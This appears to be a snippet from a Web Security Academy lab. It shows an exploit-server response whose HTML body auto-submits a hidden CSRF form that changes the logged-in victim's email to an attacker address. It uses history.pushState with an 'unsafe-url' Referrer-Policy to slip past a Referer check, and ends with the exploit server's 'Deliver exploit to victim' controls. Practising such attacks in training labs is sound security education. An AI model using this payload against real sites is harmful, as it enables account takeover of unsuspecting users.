 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
  <body>
    <form action="https://0a3600bb035bd994800158a000650048.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="attacker2@email.com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/?0a3600bb035bd994800158a000650048.web-security-academy.net');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log